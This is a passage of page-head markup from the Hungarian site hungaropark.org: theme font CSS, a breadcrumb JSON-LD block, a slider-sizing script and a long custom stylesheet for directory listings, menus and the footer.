	font-size:16px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans Condensed";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans Condensed";
	font-size:14px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans Condensed";
	font-size:15px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Open Sans Condensed";
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans Condensed";
	font-size:38px;
	line-height:38px;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans Condensed";
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans Condensed";
	font-size:38px;
	line-height:38px;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://hungaropark.org/",
                                "name": "Kezdőlap"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://hungaropark.org/2013/02/08/tamogassa-a-hungaroparkot/",
                                "name": "Támogassa a Hungaroparkot!"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "pixel"                                
                            }
                        }    ]
                        }
                       </script><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.cheight {height: 100px;}

figure.w2dc-listing-logo .w2dc-listing-logo-img {border-right: 3px solid #eee;}


.carus .w2dc-listing-header h2 a {font-size: 12pt;}

.carus .w2dc-listings-block article.w2dc-listing {min-height: 220px !important;}



/* LOCATION */



.w2dc-content .w2dc-locations-root a {padding: 5px 	0px; border-top: 1px solid #273f70;}

.w2dc-content .w2dc-locations-root a, .w2dc-content .w2dc-locations-root a:active, .w2dc-content .w2dc-locations-root a:visited {text-align: left; background:none; color: #273f70;}

.w2dc-content .w2dc-locations-root a:hover {text-align: left; background:#fff;color: #273f70;}

.w2dc-categories-row, .w2dc-locations-row {margin:0px;}

.w2dc-location-count {font-weight:bold;}

@media screen and (max-width: 992px) {
.w2dc-locations-column {
    margin-bottom: 0px;}
}

/* LINKEK */

.linkek.wpb_text_column li 
{margin: 0px 10px 20px 20px; font-size: 0.9em; line-height: 1.4em;
	color: #aaa;}

.linkek.wpb_text_column li a
{color: #275a88;}

/* CARUSEL */

.carus H2 {font-size: 20px !important;}
.carus .w2dc-listing-logo-img-wrap {border-right: none;}

.carus header.w2dc-listing-header {padding: 0 10px; }

.carus .w2dc-listings-block article.w2dc-listing {Background: #FFFFFF;min-height: 265px;}

.carus figure.w2dc-listing-logo {border-bottom: 4px solid #7ebc36;}

/* SEPARATOR */

.td_block_separator span {border-color: #ccc1b7;}

/* META INFO*/


.notext .td-read-more
{display:none;}

.notext {border-bottom: 1px solid #ccc1b7; margin-bottom: 20px; padding-bottom: 15px;}

.td-column-1 .td_module_mx4 .entry-title {
	font-size: 16px;
font-weight: bold;
line-height: 21px;
	color: #00153e;
	
}


@media (max-width: 767px) { .td_block_19 .td_module_mx2 .item-details .entry-title {    margin: -4px 0 4px 0;
    font-size: 18px;
    line-height: 23px;}}

.td_block_19 .td_module_mx2 .td-module-meta-info {padding-bottom: 8px;}
.td_module_6 .td-module-meta-info {padding-bottom: 5px;}

.td-post-category {text-transform: uppercase; background: #7ebc36;}

/* CONTAVCT7 */

.w2dc-field-output-block-16 
{margin:-5px 0px 0px !important;background:#f0eae8; padding:0px !important;}


/* TELEFON */



.w2dc-content .w2dc-checkbox label {font-weight: 700;} 

 .w2dc-dashboard-tabs, 
.w2dc-content .w2dc-directory-frontpanel .w2dc-logout-link

{display: none;} 

.w2dc-dashboard-listings td {font-size: 14px; font-family: 'open sans'}

.w2dc-subcategories ul li a,
.w2dc-subcategories ul li a:visited
{color: #10255f;
    font-weight: 700;
font-family: open sans condensed; margin-bottom: 2px; } 
.w2dc-subcategories ul li {
background:#f2ebe9; }

.w2dc-content .w2dc-subcategories a {border-bottom: none;}


.w2dc-content .w2dc-category-label { background: #00a9f4; color: #FFFFFF; border: none; text-transform: uppercase; }


.w2dc-categories-row {margin-bottom: 2px;}
.w2dc-content .w2dc-categories-root {font-family: 'open sans condensed' !important; font-size: 18px;}

.w2dc-content .w2dc-categories-root a {padding: 16px 20px;} 

header.w2dc-listing-header h2 {font-weight: bold; font-size: 16pt;}

.w2dc-sticky-ribbon span {display: none;}

.w2dc-listings-block .w2dc-listing-logo-wrap .w2dc-featured-label { background-color: #ae2450; left: 0px; top: 0px; }

.w2dc-listing-logo-img-wrap
{border-right: 1px solid #f2ebe9;}

.w2dc-listing-single .w2dc-field-output-block-checkbox ul li {width: 50%;} 

.w2dc-fields-group ul.w2dc-field-content {width: 100%;}

.w2dc-content .w2dc-categories-root {margin-left: 0px !important;} 

.w2dc-content .w2dc-categories-root a, .w2dc-content .w2dc-categories-root a:visited, .w2dc-content .w2dc-categories-root a:active {text-align: left; font-weight: bold; background: #00a9f4; }

.w2dc-content .w2dc-categories-root a:hover   {
	background: #c10b49; 
text-align: left; font-weight: bold; }

/* KILL BACKGRUND */

.killbg {background: none !important;}

/* Comments off*/

.comments {display: none;}


.td-main-content-wrap, .td-category-grid {background: #f7f7f7;}

.wpb_row {background: #ffffff;}

.td-main-page-wrap > .td-container .td-pb-row:first-child .td_block_trending_now {
margin-top: 24px;
}
.td-trending-now-wrapper {
padding: 0 24px 0 24px;
margin-top:24px; }



.post {background: #f7f7f7;}
.td-post-template-8 {background:none !important;}

.td-post-sharing-bottom {
    border: 1px solid #ededed;
    padding: 10px 26px;
    background: #FFF;
    margin-bottom: 0px;}

.td-post-next-prev {
    background: #eeecf1;
    margin: 0px;
    padding-top: 15px;
    border-left: 1px #EEE solid;
    border-right: 1px #EEE solid;
    border-top: 3px #C00 solid;}

.author-box-wrap {
    border: 1px solid #ededed;
    padding: 21px;
    background: #FFF;
    margin-bottom: 30px;}

.td-post-next-prev-content a {
    display: block;
    font-size: 15px;
    color: #5f4a7b;
    line-height: 21px;
    margin-bottom: 43px;}

.td-post-next-prev-content span {
    display: block;
    font-size: 12px;
    color: #cc0000;
    margin-bottom: 7px;
}

.td-video-template-bg {background: #0a1623;}

.td-category li {
    margin: 0 1px 5px 0;}

.td-category a {
    white-space: nowrap;
    display: inline-block;
    font-size: 12px;
    font-weight: bold;
    line-height: 14px;
    padding: 7px 10px;
    text-transform: uppercase;}

.td-post-template-4 .td-post-title  {
background: #f7f7f7}

.td-header-style-1 .td-header-sp-logo {
margin: 28px 28px 9px 0;
}
.td-header-sp-logo img {margin: auto 0;}

.sf-menu .td-icon-menu-down {display:none;}

.sf-menu a.sf-with-ul {padding: 0 14px;}

.td-post-content .td_quote_box {
border-left: 12px solid #7ebc36;}

.td-post-content .td_quote_box p {
line-height:25px;
font-size:17px;
}

.td-smart-list-button 
{background-color: #7ebc36 }

.td-scroll-up {background-color: #7ebc36;}

.td_block_template_8 .td-block-title > *:before {background-color: #7ebc36;} 

.td-footer-wrapper div .td_block_template_8 .td-block-title > *:before {background-color: #7ebc36;} 

.td-category a {    background-color: #9c27b0}

.whitetitle.td_block_template_8 .td-block-title * {color: #EEEEEE;}

.td_block_template_8 .td-block-title > *{color:#4267b2;}

.td-post-content li { 
margin: 30px 30px 10px 40px;
font-size: 17px;}

.wpb_text_column li { 
margin: 20px 30px 10px 40px;
}

.wpb_text_column h2, h3 {color: #285688;}

.lead h3 > a {color:#f7f7f7;}
.lead .td-post-date {color: #6db1d8;}
.lead .td_module_6 {
padding: 13px 0; 
border-top: 1px dotted #7393a9;
min-height:105px;}
.lead .entry-thumb {padding-top: 13px;}

.td_block_19 .td_module_mx1 {
margin-bottom:10px;}

.td_module_mx2 {
min-height:97px;
padding-top:12px;
border-bottom: 1px dotted #bbbbbb;}

.td_module_mx2 .item-details {
margin: 0 0 0 110px;}

.td_module_mx2 .entry-thumb {width: 100px;height:70px;}

.td_module_mx2 .entry-title {
margin: -4px 0 4px 0;}

.line .td_module_6 {
min-height:80px;
border-bottom: 1px dotted #bbbbbb;
padding-bottom: 12px;
margin-bottom:12px;}

.line .td_module_6 .td-module-thumb {
    position: absolute;
    left: 0;
    top: 0px;}

.td_module_6 .entry-title {
font-size: 16px;line-height:19px}

.td_text_highlight_marker_blue {
background-color: rgba(40, 86, 136, 0.77);
box-shadow: 8px 0 0 rgba(40, 86, 136, 0.77), -8px 0 0 rgba(40, 86, 136, 0.77);}

.td-post-next-prev {
border-top: 3px #0d3854 solid;
background: rgba(13, 56, 84, 0.07) !important
}
.td-post-next-prev-content span { color:#0d3854;}

.td-post-next-prev-content a {color: #0d3854; font-weight: bold;}

#disqus_thread {
background: #fff;
padding: 15px;
margin-bottom: 48px;}

.td-header-gradient {border-top:1px solid #eee;}

.feedzy-rss .rss_header {display: none;}

.feedzy-rss .rss_item .title {Font-family: "Open Sans Condensed" ; font-size:24px;}

.feedzy-rss .rss_item .rss_content small {display: none;}

.rss_content p { 
font-family: "Noticia Text"; line-height: 24px; margin-top: 10px; margin-left: 170px; margin-bottom:-26px !important;}

.sr-fluid {z-index:1000;}


.td-post-template-2 .td-category {margin: 30px 0 5px}

.td_category_template_2 .td-category-header {
background-color:#0d3854;}

.td_category_template_2 .td-category-header H1 {color: #FFFFFF;}

.td-category-header .td-pulldown-filter-display-option {background-color: #7ebc35;}

.td-author-name {margin: -2px 0 3px;}

input[type=submit] {
    background-color: #7ebc36;}



.line .block-title {
background-color: #f2f2f2;
border-bottom: 0px;
border-left: 6px solid #7ebc36;
}

.line .block-title > span  {
background-color: #0d3854;
font-weight: 700;
padding-bottom: 6px;}


.td-main-sidebar .td_module_6  {
    min-height: 80px;
    border-bottom: 1px dotted #bbbbbb;
    padding-bottom: 12px;
    margin-bottom: 12px;}

.td-main-sidebar .block-title {
    background-color: #d3dee7;
    border-bottom: 0px;
    border-left: 6px solid #7ebc36;}

.td-main-sidebar .block-title > span {
background-color: #0d3854;
font-weight: 700;
padding-bottom: 6px;}


.td_module_10 {
    border-bottom: 1px dotted #bbb;
    margin-bottom: 20px;
    padding-bottom: 20px;}

.td-front-end-display-block {
-webkit-box-shadow: 0px 0px 18px 0px rgba(120,120,120,1);
-moz-box-shadow: 0px 0px 18px 0px rgba(120,120,120,1);
box-shadow: 0px 0px 18px 0px rgba(120,120,120,1);}


.td-more-articles-box-title {
color: #f7f7f7;
line-height: 40px;
min-width: 370px;
background: #0d3854;
margin-bottom: 0px;
border-left: 50px solid #7ebc36;
text-align: left;
padding-left: 12px;}

.td-more-articles-box {
  padding: 0;
  border: 0px;
  width: 370px;
border-bottom: 5px solid #7ebc36;}

.td-more-articles-box .td_module_6 {
  padding-bottom: 15px;
  border-bottom: 1px solid #eee;
  margin-bottom: 15px;
  margin: 15px 15px 0 15px;}

.td-close-more-articles-box {
 left: 8px;
 top: 10px;
 color: #FFFFFF;
  }

.td_mega_menu_sub_cats {
    padding-top: 5px;
}

.block-mega-child-cats {
    max-height: 262px;}

.td_mega_menu_sub_cats a {
padding: 3px 22px;}



.line2 .block-title {
background-color: #0a141f;
border-bottom: 0px;
border-left: 6px solid #7ebc36;
}
.line2 .block-title > span {
background-color: #0d3854;
font-weight: 700;
padding-bottom: 6px;}

.td-related-title {
background-color: #f2f2f2;
border-bottom: 0px;
border-left: 6px solid #7ebc36;
font-weight:700;
border-bottom: 0px !important;}

.td-related-title .td-cur-simple-item {
background-color:#0d3854 !important;}


.td-related-row .td-post-category { 
  text-transform: uppercase;
	font-weight: 700;
	padding: 6px 8px 5px;
  background: #7ebc36;
	white-space: nowrap;
}
.td-related-row .td-post-category:hover { 
  background: #653443;
}

.td-related-row .td-module-image .td-post-category {
	bottom: auto; 
	top: 0;
	left: 160px
}

@media (min-width: 1018px)
{.td-related-row .td-module-image .td-post-category{ 
	left: 235px
	}

}





table td {
    border: 3px solid #f7f7f7;
    padding: 8px 12px;
    font-size: 16px;
    vertical-align: top;
    line-height: 21px;}


.td-post-template-3 .entry-crumbs, .entry-crumbs a  {color:#0d3854;}

.gframe .td_module_mx1  {
border-bottom: 6px solid #7ebc36;}

.td-category-header .td-bred-first a  {color: #b2b6b8;}
.td-video-template-bg .entry-crumbs a, .td-bred-first a  {color: #b2b6b8;}

div.wpcf7 {
    padding: 24px 24px 10px 24px;
    background: #ffffff;
    border-top: 5px #7ebc36 solid;
}

input[type=text],input[type=email], input[type=tel], textarea
 {font-size: 16px;color: #285688;}

label {font-family: "open sans condensed";}

.wpcf7-response-output {font-family: 'Open Sans Condensed'; background: #ff6600; color: #FFFFFF; border: none !important; padding: 10px 20px !important; }

table td {border: 1px solid #e8f0f1;}

.widget li {
    font-family: 'open sans condensed';
}
.widget li li {
    margin-left: 0px;
    background: #eee;
    margin-bottom: 2px;
    padding-left: 10px;}


.td-sml-current-item-nr {
background-color: #0d3854;
top:12px; }

.td-sml-current-item-title 
{font-size: 24px;
line-height:28px;}

@media (max-width: 767px)  {
.td_smart_list_6 h2 {
text-align: left;} 
.td-sml-current-item-nr {
top: 0px;}}

.td-review {background: #FFFFFF;
}
.td-review-header .block-title, .td-review-summary .block-title  {
font-weight: bold;
background: #0d3854;
border-left: 6px solid #7ebc36;
}

.highcharts-title {
font-size: 22px !important;
font-family: "Open Sans Condensed";
font-weight: 700;
fill: #002060 !important;
}

.widget.widget_nav_menu ul li {    
font-weight: 600;
    border-bottom: 1px solid #fff;
    background: #0073aa;
    margin: 0;
        color: #f7f7f7;
    font-size:16px;
    }

.widget.widget_nav_menu ul li > a {
color: #f7f7f7; 
padding-left:10px;
padding-top: 10px !important; }

.widget.widget_nav_menu .current-menu-item { 
background: #7ebc36 !important;}

.widget.widget_nav_menu .current-menu-item > a { 
color: #FFFFFF!important;}

/* SUBMENU 8c3396*/

.widget.widget_nav_menu ul li .sub-menu li { background: #eee !important ;}

.widget.widget_nav_menu ul li .sub-menu li a { color: #004667
	; }

.widget.widget_nav_menu ul li .sub-menu .current-menu-item {    
    background: #8c3396!important ;}

.widget.widget_nav_menu ul li .sub-menu .current-menu-item a {    
    color: #FFFFFF !important;}


.vc_tta.vc_general .vc_tta-panel-title {font-family:'open sans condensed';}

.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {color: #002060!important;}

.vc_tta-container h3, h2, h1 {font-family: 'open sans condensed'; color: #285688;}

.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) {
font-family: "open sans condensed"; font-weight:700;
}

.vc_btn3-container {margin-bottom:6px;
width:100%;}

.vc_btn3-size-lg {width: 100% !important;}

.vc_btn3.vc_btn3-size-lg  {font-size: 18px;}

@media (max-width: 767px) {
.padd {padding-left:18px;padding-right:18px;}
.padd10 {padding-left:10px;padding-right:10px;}}

.video { background: #272731;}

.video .td_block_inner {padding: 0 10px;}
.video a { color: #FFFFFF; }

.video .block-title {background: #18181d;}

.video  .block-title > span {background: #343440;}

.video .td-post-category {background: #7ebc36;} 
.video .td-post-category:hover {background: #5f9421;} 

.td_text_highlight_marker_blue {font-size: 32px; line-height: 48px;}



.td-post-template-9 H1 {color: #002060;}

.td-post-next-prev [class*="td-block-span"] {padding-right: 20px; 
    padding-left: 20px; }

.td-post-template-5 .td-post-title

{border-bottom: 1px dotted #663443;
 margin-bottom: 20px;}

.td-post-template-10 .td-bred-no-url-last {color: #eeeeee;}

.td_module_mx8 .td-module-comments, .td-module-comments {display:none;}

.td_text_highlight_marker_red {
font-size: 32px; line-height: 48px;
}

.td-post-content .dropcap {background-color: #aa2352; 
font-family: 'Roboto Slab';
font-weight: 600; line-height: 62px; padding: 2px 16px 4px;}

/* Child theme */

.td-post-template-4 .highlighter, .td-post-template-3 .highlighter {background: #557492; height: 230px;}

.td-2 .highlighter {
background: #557492;     padding-bottom: 32px;}

.td-2 .highlighter2 {background: #375775; 
  margin-bottom: 32px; }

.td-post-template-2 .td-post-sub-title {color: #f7f7f7; font-style: normal;}



.td-post-template-2 .entry-crumbs, .td-post-template-2 .entry-crumbs a, .td-post-template-2 .td-post-author-name, .td-post-template-2 .td-post-title .td-post-date, .td-post-template-2 .td-module-meta-info
{color: #f7f7f7}

.td-post-template-2 .td-module-meta-info {margin: 8px 0;}

.td-post-template-2 .vglnk {color: #ffffff;}

.td-post-template-3 .entry-crumbs, .td-post-template-3 .entry-crumbs a,
.td-post-template-4 .entry-crumbs, .td-post-template-4 .entry-crumbs a

{color: #f5ebe9 ;}

.td-post-template-3 .entry-crumbs a:hover,
.td-post-template-4 .entry-crumbs a:hover 
{color: #FFFFFF;}

.td-post-template-3 .td-post-header-holder,
.td-post-template-4 .td-post-header-holder, .td-post-template-4 .td-post-featured-image
{background: #30353f;}

.td-post-template-3 .td-post-header-holder,
.td-post-template-4 .td-post-header-holder
{border-top: 5px solid #7ebd35;}

.td-post-template-4 .td-post-header-holder {margin-top: 13px; padding-top: 0px; }


@media (max-width: 1018px) and (min-width: 768px)
{ 
	.td-crumb-container { padding-bottom:18px;}
	}
	
@media (max-width: 767px)
{ .td-crumb-container {padding-bottom:18px;}} 



@media (min-width: 1018px) {	.td_block_big_grid_fl_1 .td-big-grid-post .entry-title { font-size: 58px;
line-height: 60px;
padding-right: 200px; padding-bottom: 20px;}}

.theblank {background:none;} 

@media (max-width: 767px)
{.td-container, .tdc-row {padding-left: 10px;
    padding-right: 10px;}}

.w2dc-listing-header h2 {font-family: 'Open Sans Condensed'; }


.w2dc-listing-header h2 a {color: #273f70 !important;}

.w2dc-listing-header h2 a:hover {color: #00a9f4 !important;
text-decoration: none;}

.w2dc-listings-block article.w2dc-listing {margin-bottom: 20px; min-height: 116px;}

.w2dc-listings-block article.w2dc-listing {background: rgba(255,255,255,0.85); border:none; }

div.w2dc-content .w2dc-fields-group {margin-top: 10px; margin-bottom: 0px }

div.w2dc-content .w2dc-fields-group .w2dc-field-caption {width: 30px;}

.w2dc-content .w2dc-categories-root {font-family: 'Open Sans', arial, sans-serif;    margin-left: 6px;} 

header.w2dc-listing-header  { padding: 10px 0 0 10px; }

div.w2dc-content .w2dc-field-output-block {padding: 0 0 0 10px; margin: 3px; }

.w2dc-breadcrumbs {
	display: inline-block;
  width:100%; margin: 0px !important; 
	font-family: 'Open Sans', arial, sans-serif; margin-bottom: 10px !important;
}

.w2dc-listing-single {
    

}

.nagybetu {font-size:36px !important;} 


div.w2dc-content .w2dc-fields-group .w2dc-fields-group-caption {font-family: 'Open Sans Condensed'; Font-size:16px; text-transform:UPPERCASE;
border-bottom:none;
color: #273f70;
background: #eaeaea;
border-left: 6px solid #00a9f4;
padding: 6px 12px 6px;
margin: 0px;}

.w2dc-field-name {size:16px !important; text-transform:UPPERCASE;
border-bottom:none;
color: #ffffff;
background: #683043;
border-left: 6px solid #7ebd35;padding: 6px 12px 6px;
font-family: 'Open Sans Condensed'; width: 100% !important;}


.w2dc-field-output-block {
font-family: 'Open Sans';}

div.w2dc-content .w2dc-fields-group {margin-bottom:0px;} 

.w2dc-field-description {margin-top:10px;}

.w2dc-big-slide-caption {display: none;}

.w2dc-big-slide-wrapper
{height: 160px !important;
box-shadow: none;
border:1px solid #eeeeee;
margin-bottom:80px;}

.w2dc-big-slide {height:160px !important;}

.w2dc-nav-tabs li {
 margin-left:0px; 
 font-family: 'Open Sans';  text-transform:uppercase; 
 font-weight: bold;}

.w2dc-content .w2dc-nav-tabs {background: #eaeaea; border-bottom: none; border-left: 6px solid #00a9f4;} 
.w2dc-content .w2dc-nav-tabs > li.w2dc-active > a
{background: #0d3854; color: #ffffff; border:none; }

.w2dc-content .w2dc-nav-tabs > li > a {border-radius:0; border:none;} 

.w2dc-sticky-icon, .w2dc-field-input-block-14, .w2dc-field-input-block-15, .w2dc-submit-section-expiration-date   {display: none !important;}

div.w2dc-content .w2dc-btn-primary {font-family: 'Open Sans Condensed'; }

.w2dc-search-section-label {
	font-family: 'Open Sans Condensed';
font-size: 1.3em;
font-style:normal;
}

.w2dc-listings-block { padding-left:15px !important;}

/* REGISZTRÁCIÓ */
.w2dc-content h2 {font-family: 'Open Sans Condensed'; Color: #12285e;}

.w2dc-submit-section h3.w2dc-submit-section-label {font-family: 'Open Sans Condensed'; color: #FFFFFF; 
text-shadow:none;
border-radius:0px;
box-shadow: none;
background: #0d3854; 
border-left: 6px solid #7ebd35;
padding: 10px 10px;
font-size:16px;
text-transform: UPPERCASE;}

.w2dc-submit-section-tags {display:none;}


.wp-editor-tabs, .mce-flow-layout, .w2dc-additional-info-wrapper {display:none !important;}

.w2dc-submit-section {background: #f5f7f9 !important;}

/* SEARCH */
.w2dc-submit-section {
background: #f2f2f2;
border: none;
border-radius: 0px;
}
.w2dc-content.w2dc-search-form {border-radius:0px;
border: 0px; }

.w2dc-search-overlay {background: none;}

.w2dc-content .w2dc-container-fluid {padding: 0 25px;}

/* Ártábla */

.price-inner .vc_column-inner {-webkit-box-shadow: 0px 0px 10px 1px rgba(201,176,171,1);
-moz-box-shadow: 0px 0px 10px 1px rgba(201,176,171,1);
box-shadow: 0px 0px 10px 1px rgba(201,176,171,1);}

.price-inner td {border: 0px}

.w2dc-content .w2dc-choose-plan {border:none;
font-family: 'Open Sans Condensed'; }

header.w2dc-listing-header {
	padding: 8px 0 0 10px }

.w2dc-content address, .w2dc-field-phone-content {font-style: normal !important; font-size: 0.9em !important;}

div.w2dc-content .w2dc-field-output-block {margin: 0px;}

.w2dc-content .w2dc-choose-plan:hover {border:none;}

.w2dc-content .w2dc-panel-default > .w2dc-panel-heading {background:#683043; color:#ffffff;
text-transform: uppercase;
font-weight: bold;
;}

/* Telefonkönyv */

.subcategories ul li {border-bottom: 1px solid #e4afaf;}

/* Adatlap */



@media (min-width: 1018px) {
	.w2dc-fields-group {padding-left: 190px !important;}
.w2dc-field-output-block-15 {margin-left: -190px !important;}
}




.w2dc-fields-group-caption {
	display: inline-block;
	width: 100%;}
@media (min-width: 1018px) {
.shades {-webkit-box-shadow: 2px 0px 4px 0px rgba(199,183,188,1);
-moz-box-shadow: 2px 0px 4px 0px rgba(199,183,188,1);
	box-shadow: 2px 0px 4px 0px rgba(199,183,188,1);} }

.w2dc-hours-field div  {border-top: 1px solid #dddddd;}

/* Related Articles */
.fulls .td-block-span6 {width:100%;}

.fulls .td-block-span6 h3 a {color: #10255f;} 

.fulls .td-module-meta-info, .fulls .td-module-meta-info a {color: #ffffff !important;} 

.fulls.td_block_wrap {margin-bottom: -35px !important;}

.div .w2dc-content a {color: #7ebd35; }

.w2dc-content p,  .subcategories ul li  {font-family: 'Open Sans';}

.w2dc-field-output-block-3 ul li {padding-bottom: 15px;}

.bg_position  {background-position: top center;
min-height:350px;}

/* TABS */

.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a { padding: 14px 20px !important;
background:#323641; color:#FFFFFF; margin-right: 1px; font-size: 16px; font-family: 'Open Sans Condensed' !important; }

.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {border-bottom: 0px !important; background: #f7f7f7; }


/* Business Menu */
@media (max-width: 767px) {
	.business-menu {display:none}}


@media (min-width: 767px) {
.business-menu { background:#1c3853;
font-family:'Open Sans Condensed';
font-size: 14px;
text-transform: uppercase;
font-weight: Bold;	}}

.business-menu .td-container .menu {margin: 0px; 		  border-left: 1px solid #e4ebf2;}

.business-menu .td-container .menu ul {
    list-style-type: none;
    list-style: none;
    list-style-image: none;}

.business-menu .td-container .menu li {
    display: inline; 
    margin-left: 0px; 
    margin-right: -3px;
	  padding: 20px 20px;
	  line-height: 32px;
	  border-right: 1px solid #e4ebf2;
}

.business-menu .td-container .menu li:hover {
    background: #5e8e27; 
}

.business-menu .td-container .menu li a {
    display: inline; 
    color: #f7f7f7; }

.td-header-style-8 .td-header-sp-logo {top:36px;}

.td-header-style-8 .td-header-sp-recs {background: #e4ebf2; padding-top:20px !important; margin-top: 0px !important;
padding-bottom:14px !important; } 


/* HEADER */
.td-header-gradient {border-top: none;} 

.td-header-wrap .td-header-top-menu-full {background: #ffffff !important} 

.td-header-wrap .td-header-top-menu-full .td-header-top-menu {border-bottom: 1px solid #eeeeee;}


/* FOOTER */

.clean_menu ul li, .clean_menu_inline ul li  {border-bottom: none !important;
font-family: 'Open sans';
font-size: 14px !important;
line-height: 2em;
font-weight: normal !important;
	background-color: transparent !important;
}

@media (max-width: 767px)  {
	.clean_menu ul li {
		text-align: center;
		font-size: 16px !important;
	
	}
	
.td-footer-page .wpb_content_element, .td-footer-page .widget {
			margin-bottom: 0px !important;
		
		
	}
	
		.clean_menu_head {text-align: center !important;
	    border-top: 1px dotted #eee;
    padding-top: 10px;
	}	
	}
	



.clean_menu ul li a {padding-left: 0px !important}

.clean_menu_inline ul li    {display: inline;
     padding: 8px 20px;
    line-height: 32px;
    border-right: 1px solid 
			#1f3453;
    margin-left: -3px !important;
			 background: #8dbb23 !important
;}

.clean_menu_inline ul li:hover  {background: #739a19 !important;}
  

.clean_menu_inline ul li a {     padding-left: 0px !important; top: 0px !important;}

.clean_menu_inline {margin: 0px; padding: 0px !important; border-left: 1px solid #683043;}

.clean_menu_inline .widget {margin-bottom: 0px;} 


.td-footer-wrapper
.widget.widget_nav_menu .current-menu-item 
{background: none !important;
}




/* FOOTER REPAIR */

.fullfoot {
padding-left: calc((100% - 1068px)/2); 
	padding-right: calc((100% - 1068px)/2); 
background-color: transparent !important;}

@media (max-width: 1140px) and (min-width: 1019px) {

.fullfoot {
padding-left: calc((100% - 980px)/2);  
	padding-right: calc((100% - 980px)/2); }
}

@media (max-width: 1018px) and (min-width: 768px) {
.fullfoot {
padding-left: calc((100% - 740px)/2); 
padding-right: calc((100% - 740px)/2);  }
}

@media (max-width: 767px)  {
.fullfoot {
padding-left: 20px; 
padding-right: 20px;}
.td-footer-page .tdc-row {
padding-left: 0px; 
padding-right: 0px;
}}

.td-footer-wrapper 
.td-main-content-wrap {padding-top: 0px !important;}

.td-footer-wrapper .td_block_wrap {margin-bottom: 18px;}




/* ÁRFOLYAM */

.td-exchange-rates {padding: 0 12px 5px;}

.td_block_exchange .td-exchange-header {display: none;
}

.td_block_exchange .td-rate {
	border-bottom: 1px dotted #bbbbbb; padding: 5px 0; 
	color: #ffffff;
}

.td_block_exchange .td-flags-all {top: 3px;}

.td_mod_related_posts h3, .td_mod_mega_menu .item-details a {font-weight: bold !important;}


.kozossegi { width:49.5%; display: inline-block}

@media (max-width: 1018px)  {
.kozossegi { width:100%;
display: inline-block}}

/* Egsoros */

.egysoros .td-module-meta-info {display: none !important;} 

.egysoros  .td-module-title { 
font-family: Roboto;
font-weight: normal;
font-size: 14px;
line-height: 21px; 
}

.egysoros .td_module_wrap {padding-top: 0px;
padding-bottom: 0px; 
margin: 6px 0 3px 0;
border-bottom: 1px dotted #bbbbbb; }

.egysoros {
padding: 1px 10px 5px;
background: #8b757c;}

.egysoros a {color: #f5ebe9;}
